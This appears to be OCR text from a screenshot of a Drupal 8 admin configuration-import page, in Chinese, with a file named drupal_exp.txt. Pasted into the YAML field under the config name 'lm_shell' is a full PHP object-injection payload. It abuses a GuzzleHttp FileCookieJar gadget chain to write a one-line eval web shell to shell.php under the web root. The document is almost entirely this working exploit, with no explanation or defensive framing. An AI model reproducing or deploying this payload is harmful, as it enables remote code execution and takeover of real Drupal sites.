 drupal_exp.txt
File Edit Search Options Help
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJ
首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
lm_shell
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename\";s:31:\"/var/www/html/drupal8/shell.php\";s:52:\"\0GuzzleHttp\\Cookie
\\FileCookieJar\0storeSessionCookies\";b:0;s:36:\"\0GuzzleHttp\\Cookie\\CookieJar\0cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie
\0data\";a:10:{s:4:\"Name\";s:4:\"123a\";s:5:\"Value\";s:1:\"0\";s:6:\"Domain\";s:1:\"a\";s:4:\"Path\";s:1:\"a\";s:7:\"Max-Age\";N;s:7:\"Expires\";i:123456;s:6:\"Secure\";b:0;s:7:\"Discard
\";b:0;s:8:\"HttpOnly\";b:0;s:1:\"a\";s:25:\"<?php eval($_POST[cmd])?>\";}}}s:39:\"\0GuzzleHttp\\Cookie\\CookieJar\0strictMode\";N;}"